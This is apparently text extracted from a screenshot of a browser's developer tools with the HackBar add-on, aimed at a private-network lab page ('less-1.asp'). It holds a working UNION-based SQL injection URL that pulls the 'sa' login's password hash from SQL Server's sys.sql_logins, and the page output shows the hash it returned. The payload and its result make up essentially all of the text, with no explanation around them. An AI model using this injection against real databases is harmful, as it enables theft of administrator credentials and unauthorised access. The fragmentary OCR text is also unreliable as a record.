 Your Login name:2
Your Password:0x01002e56442014ea4e172f99979b1e850a6a57d57a54d53f6fca
192.168.100.226
查看器 控制台 调试器 网络 样式编辑器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.100.226/less-1.asp?id=0'union select 1,2,(select
master.dbo.fn_varbintohexstr(password_hash) from sys.sql_logins where
name='sa') --+